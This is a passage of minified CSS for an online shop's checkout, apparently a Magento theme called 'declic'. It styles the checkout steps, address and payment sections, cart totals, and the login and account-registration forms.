.address-list-wrapper .address-list-item button.btn{background:#78afaa;color:#fff;width:105px;height:40px;border-radius:10px;text-transform:none;font-size:16px;letter-spacing:0.5px;font-family:'Barlow-Regular';font-weight:bold;margin:0 5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .address-list-wrapper .info{text-align:center}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-actions{display:flex;margin:15px 0 35px;align-items:center;padding:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-actions .btn-wrapper.btn-prev .btn-step{background:#78afaa;padding-left:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-actions .btn-wrapper.btn-prev .btn-step:before{content:'\e906';font-family:'icomoon';padding-right:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-actions .btn-wrapper.btn-next{margin-left:auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-actions .btn-wrapper.btn-next .btn-step{background:#f5ba5b;padding-right:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-actions .btn-wrapper.btn-next .btn-step:after{content:'\e907';font-family:'icomoon';padding-left:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-actions .btn-wrapper .btn-step{border-radius:12px;color:#fff;border:1px solid #f7f9f9;padding:17px 35px;font-size:22px;font-weight:600;font-family:'Barlow-Regular';height:60px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:10px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step.header{margin-bottom:8px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step{margin-right:7px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-label{background-color:#ebebeb;width:36px;height:36px;border-radius:50%;text-align:center;cursor:pointer}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-label span{font-family:Barlow-Bold;font-size:20px;line-height:36px;color:#fff}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-label._active{background-color:#00b388}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-label._active span{color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-label._complete{background-color:#00b388}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content-header{height:30px;border-top:1px solid #004976;border-bottom:1px solid #004976;flex-direction:row;display:flex;justify-content:space-between;padding-left:5px;padding-right:16px;font-size:13px;color:#004976;margin-top:2px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content-header .step-content-header-title{font-family:BarlowCondensed-Bold;line-height:30px;text-transform:uppercase}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content-header .step-content-header-edit{font-family:Barlow-Regular;line-height:30px;position:relative;padding-left:24px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content-header .step-content-header-edit:before{content:'\e915';font-family:icomoon;font-size:16px;color:#000;width:16px;height:16px;position:absolute;top:50%;left:0;transform:translateY(-100%)}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content{flex-grow:1;margin-right:3px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content{padding-top:10px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content #new-shipping-address{display:none;margin-top:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content fieldset{margin:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content fieldset.street{margin-bottom:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content fieldset legend.label{font-family:BarlowCondensed-Bold;color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content .pMethodMsg{margin-bottom:5px;font-size:1.3rem}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content .adherent-chorus{margin-top:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content .adherent-chorus label{display:inline;vertical-align:middle}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content .adherent-chorus fieldset{margin-top:10px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content .step-content-content .adherent-chorus fieldset .field-declic label{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content._hidden .step-content-header .step-content-header-edit{text-decoration:none;cursor:auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content._hidden .step-content-content{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-content._hidden._complete .step-content-header .step-content-header-edit{text-decoration:underline;cursor:pointer}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .info{font-family:Barlow-Bold;font-size:13px;color:#004976;margin-bottom:14px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .info.info-text{margin:5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .address-action{margin-left:5px;margin-top:17px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .address-action+div{margin-bottom:6px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-action{text-align:right}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic label{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic legend{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .round-input{max-width:400px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .round-input .select::placeholder,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .round-input .input-declic::placeholder{color:#004976;text-transform:uppercase}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .round-input .select{background-size:5%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .control._with-tooltip{display:flex;flex-direction:row}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .control._with-tooltip .input-declic{text-transform:none;width:100%;color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .control._with-tooltip .field-tooltip{position:relative;right:initial;top:4px;margin-left:5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic .note{margin-left:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic._error .round-input:before,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-declic._error .round-input:after{border-color:#ed8380}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .actions-toolbar .primary{margin-right:5px;float:none;padding-left:15px;padding-right:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .actions-toolbar .primary .round-button{margin:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .actions-toolbar .secondary{font-family:Barlow-Regular}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .order-comment,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .unloading-wrapper{font-family:Barlow-Regular;font-size:14px;color:#004976;margin-top:7px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .unloading-wrapper .note{display:block}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .unloading-wrapper .label{padding-left:20px;margin-bottom:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .unloading-wrapper .field.choice{display:inline-block;margin-top:8px;margin-right:5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .order-comment .label{padding-left:28px;margin-bottom:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .order-comment .comment textarea{width:100%;border-radius:50px;border:1px solid #ebebeb;height:140px;margin-bottom:5px;padding:16px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .order-comment .comment textarea:focus{box-shadow:none;cursor:auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .payment-method-title{border:0;padding:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .payment-method-title label{font-weight:600}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .payment-method-content{padding-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .payment-method-content .actions-toolbar{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .payment-method-content .payment-method-billing-address{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .payment-method-content p{margin-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart{margin-top:27px;border-bottom:2px solid #004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart th{background-color:#ebebeb;color:#004976;font-family:BarlowCondensed-Bold;font-size:13px;padding:8px;text-transform:uppercase}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart th.col{vertical-align:middle;border-right:2px solid #fff}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart th.col:last-child{border:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart th.price,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart th.subtotal{text-align:center;padding-left:28px;padding-right:28px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart th.price div,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart th.subtotal div{display:flex;flex-direction:row;justify-content:space-between;border-top:2px solid #004976;margin-top:2px;padding-top:2px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart .cart-item{font-family:Barlow-Regular;font-size:13px;color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart .cart-item .item{text-transform:uppercase;padding-left:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart .cart-item .item .product.options{font-size:11px;margin-left:10px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart .cart-item .subtotal,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .items-in-cart .cart-item .price{display:flex;flex-direction:row;justify-content:space-between;padding-left:19px;padding-right:19px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-totals{border-bottom:2px solid #004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-totals .total-row{height:29px;line-height:29px;text-align:right;font-family:Barlow-Regular;font-size:13px;color:#004976;margin-right:19px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-totals .total-row .label{margin-right:38px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-totals .total-row .price{display:inline-block;width:80px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total{border-bottom:2px solid #004976;margin-bottom:29px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row{font-family:Barlow-Regular;color:#004976;margin-right:19px;line-height:29px;text-align:right}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row.excl{font-size:16px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row.incl{font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row.excl,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row.incl{font-family:Barlow-Bold}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row .label{margin-right:38px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row .price{display:inline-block;width:80px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .overview-grand-total .total-row.tax.details{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions{border-bottom:2px solid #004976;margin-bottom:29px;font-size:13px;color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions .title{text-transform:uppercase;font-family:Barlow-Bold;margin-bottom:9px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions .content{font-family:Barlow-Regular;overflow-y:scroll;margin-bottom:10px;height:92px;padding-right:5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions .content::-webkit-scrollbar{width:8px;background-color:#ebebeb}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions .content::-webkit-scrollbar-track{border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions .content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions .agree{font-family:Barlow-Bold;font-size:14px;margin-bottom:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions #agreement{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .general-conditions #agreement-error{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-action.sides{display:flex;flex-direction:row;justify-content:space-between;line-height:36px;color:#004976;font-size:14px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-action.sides .modify-cart{font-family:Barlow-Regular}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-action.sides .modify-cart .link{font-family:Barlow-Bold;color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-action.sides .round-button{width:110px;border-color:#00b388;background-color:#00b388}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-action.sides .round-button:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .step-action.sides .round-button:before{background-color:#00b388}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .billing-address-same-as-shipping-block{margin-bottom:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .field-select-billing{margin-bottom:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step #customer-email-fieldset .actions-toolbar{margin-bottom:30px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .block-authentication{display:flex;flex-direction:row;position:relative;font-family:Barlow-Regular;font-size:14px;color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .block-authentication .block-new-customer{width:50%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .block-authentication .block-customer-login{border-left:1px solid #ebebeb;width:50%;position:relative;padding-left:40px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .block-authentication .block-customer-login:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:0;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:50%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .block-authentication .actions-toolbar .secondary{padding:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .checkout-step .block-authentication .actions-toolbar #send2{width:100px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section{display:flex;justify-content:flex-start;align-items:flex-start}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section{width:70%;margin-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper{padding:0 25px;width:auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper #payment-methods{width:100%;border-radius:13px;background:#eef6f6}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper #payment-methods .payment-methods{padding:35px 70px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper #payment-methods .payment-methods .payment-method .payment-method-title{border:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper #payment-methods .payment-methods .payment-method .payment-method-title .radio:checked+label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper #payment-methods .payment-methods .payment-method .payment-method-title .radio:not(:checked)+label{font-weight:600}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper #payment-methods .payment-methods .payment-method .payment-method-content .atos_img{width:290px;border-radius:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .payment-section .methods-wrapper #payment-methods .payment-methods .note{font-size:18px;font-family:'Barlow-Regular';margin-top:15px;display:block}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section{width:30%;margin-top:25px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals{border-top:none;padding:8px 0;font-family:Barlow-Medium;color:#fff;background:#013e6d;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals .table-caption{display:table-caption;font-size:30px;width:100%;position:relative;height:auto;text-align:center;margin:0 auto 20px;font-weight:800}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody tr.totals,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody tr.totals-tax{display:flex;justify-content:space-between;width:100%;align-items:center;font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .separator{border-bottom:2px dashed #fff;margin:25px 0;display:block}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .amount{width:100%;padding-right:8px;padding-left:0;text-align:left}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .mark{text-align:left;padding-bottom:10px;padding-right:0;padding-left:12%;width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand.totals.excl{border-top:1px solid #fff;margin-top:30px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand.totals.excl .mark,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand.totals.excl .amount{padding-top:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand.totals.incl .mark,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand.totals.incl .amount{font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand.totals.incl .mark{font-weight:700}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand .amount{padding-right:8px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand .mark,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .grand .amount{font-size:18px;border-top:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .info-modal{position:relative;top:-10px;left:2px;font-size:14px;cursor:pointer}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody tr:last-child td{padding-bottom:10px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .agree td{padding-left:12%;padding-top:20px;border-top:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .agree td .declic-checkbox:checked+label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .agree td .declic-checkbox:not(:checked)+label{color:#fff}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .agree td .declic-checkbox:checked+label::before,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody .agree td .declic-checkbox:not(:checked)+label::before{border-radius:4px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody tr.error{color:#e83c4a}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .cart-totals tbody tr.error td{border:none;padding:0 0 0 12%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .checkout-actions{text-align:center;padding:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .checkout-actions .item{margin-bottom:30px;padding-right:0px;margin-top:25px;list-style:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-method-section .sidebar-section .checkout-actions .item .action.primary.order{width:250px;padding:6px 18px;font-size:22px;font-family:Barlow-Regular;color:#fff;border:1px solid #f7f9f9;border-radius:6px;background:#f5ba5b;position:relative;height:45px}body.checkout-index-index .page-wrapper.declic .page-main .login-container{display:flex;flex-direction:row;justify-content:center;margin-top:12px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login{width:630px;border-radius:20px;background:#eef6f6;text-align:center;margin:35px auto}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset.login{padding:25px 50px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field{margin:10px 0 30px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field>.control{width:100%;position:relative}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field>.control .input-text{font-family:BarlowCondensed-Bold;font-size:18px;height:44px;color:#003c70;background-color:#fff;border:1px solid #0f4a76;padding:8px 16px;border-radius:8px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field>.control .input-text:focus{box-shadow:none}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field>.control .input-text::placeholder{color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field>.control .mage-error{font-size:1.4rem;text-align:left;color:#ac2c29;font-weight:600;font-family:Barlow-Regular}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field .label{display:block;text-align:left;font-size:20px;font-weight:normal;line-height:normal;font-family:Barlow-Regular;color:#003c70}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset>.field.required .label:after{content:none}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .text{font-family:Barlow-Regular;font-size:16px;color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .text.center{text-align:center}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .text.ident span{margin-left:15px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .text a{color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .remember{margin-top:25px;text-align:center}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar{margin-top:14px;text-align:center}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar.m10{margin-top:10px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar .primary{float:none}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar .action{background-color:#f5ba5b;border-color:#f5ba5b;margin:0;height:44px;width:225px;font-family:"Barlow-Regular";font-weight:500;font-size:20px;white-space:nowrap;padding:0;color:#fff;box-sizing:border-box;box-shadow:none;border-radius:10px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar .action.login{text-transform:uppercase}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar .action.login:hover{opacity:40%}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar .action.blue{background-color:#004976;border-color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar button.action{position:relative;overflow:visible}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar button.action.blue:before,body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar button.action.blue:after{background-color:#004976}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .actions-toolbar button.action.blue:hover{opacity:40%}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .separator{height:34px;margin-bottom:0px}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset:after{content:none}body.checkout-index-index .page-wrapper.declic .page-main .login-container .form-login .fieldset .g-recaptcha{display:flex;align-items:center;justify-content:center;margin-top:25px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account{width:auto;color:#003c70}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .section-header{font-family:Barlow-Medium;font-size:22px;text-align:center;font-weight:normal;margin:10px 0 20px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset{margin-top:8px;background-color:#ebebeb;padding:30px;margin-bottom:10px;border-radius:16px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .title{font-family:Barlow-Bold;font-size:18px;text-align:center;margin-bottom:10px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field-recaptcha{width:100%;transform:none}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field-recaptcha .g-recaptcha>div:first-child{text-align:center;margin:0 auto}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field-recaptcha .field .control{position:initial}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset>.field{margin-bottom:20px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset>.field.gender .mage-error,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset>.field.account_type .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:14px;letter-spacing:0.17px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset>.field.account_type .control-radio{display:flex;width:100%;justify-content:space-around;align-items:center}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset>.field.account_type .mage-error{text-align:center}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.required .label span::after{content:'*';margin-left:5px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.vatNr{display:none}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field .label{font-size:18px;font-family:Barlow-Medium;text-align:left;margin-bottom:5px;display:block}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field select{border:.5px solid #013b66;height:36px;font-family:Barlow-SemiBold;font-size:16px;color:#003c70;border-radius:4px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field select:focus{box-shadow:none}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter{margin-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio{display:inline-block;margin-right:0px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label{margin-left:15px;padding-left:36px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label:before,body.checkout-index-index 